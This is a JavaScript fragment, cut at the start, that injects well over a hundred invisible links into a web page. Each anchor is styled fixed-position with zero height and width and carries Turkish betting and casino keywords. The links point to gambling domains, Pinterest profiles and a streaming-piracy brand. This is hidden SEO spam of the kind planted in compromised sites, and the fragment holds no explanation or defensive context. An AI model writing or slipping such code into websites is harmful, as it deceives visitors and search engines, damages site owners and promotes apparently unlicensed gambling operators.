    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoyenigiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino giriş");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet giriş");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet güncel");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino resmi giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoofficial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://batumtatil.com");
    a.appendChild(linkText);
    a.href = "https://batumtatil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet");
    a.appendChild(linkText);
    a.href = "https://tersobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet giriş");
    a.appendChild(linkText);
    a.href = "https://tersobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino giriş");
    a.appendChild(linkText);
    a.href = "http://elitcasinoguncel.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("poliwin");
    a.appendChild(linkText);
    a.href = "https://poliwinn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet güncel");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly giriş");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly güncel");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir giriş");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir güncel");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan giriş");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan güncel");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal giriş");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal güncel");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula giriş");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula güncel");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis giriş");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis güncel");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn giriş");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn güncel");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva giriş");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva güncel");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub giriş");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub güncel");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet giriş");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet güncel");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet giriş");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet güncel");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet giriş");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet güncel");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino giriş");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino güncel");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi siteler");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet giriş");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet güncel");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet giriş");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet güncel");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet giriş");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet güncel");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.href = "https://justintv.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis giriş");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis güncel");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet giriş");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet güncel");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino giriş");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino güncel");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake giriş");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake güncel");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis giriş");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis güncel");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24 giriş");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet giriş");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet güncel");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş adresi");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zlot");
    a.appendChild(linkText);
    a.href = "https://x.com/Zlotgiris2025";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betkolik2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bycasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vaycasino28/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("acarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/acarbet24/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet92/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("karebet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/karebet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("etabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/etabet029/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/pusulabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hitbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/hitbet09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/roketbet97/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpark29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meybet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/meybet56//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/matadorbet15/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/celtabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "http://vadicasino146.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pradabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Pradabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sterlinbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sterlinbet20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casinofast");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Casinofast25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Savoycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Savoycasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justintv");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Justintv8/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Gelcasino5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet50/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cashwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cashwin09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Extrabet07/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betium08/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet60/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Rinabet23/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Ramadabet59/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Limanbet04/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Aresbet41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vegabahis1";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vegabahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diyarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Diyarbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hullbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hullbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sosabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Starzbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Starzbet3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tulipbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tulipbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bullbahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bullbahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
